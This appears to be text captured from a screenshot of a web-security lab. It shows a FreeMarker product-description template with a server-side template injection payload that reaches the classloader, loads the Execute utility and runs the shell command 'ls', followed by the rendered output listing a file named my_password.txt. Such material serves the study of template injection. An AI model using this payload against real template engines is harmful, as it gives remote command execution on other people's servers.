 Template:
<p>Hurry! Only ${product.stock} left of ${product.name} </p>
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("ls")}
Preview Save
<p>Hurry! Only 131 left of Real Life Photoshopping </p> my_password.txt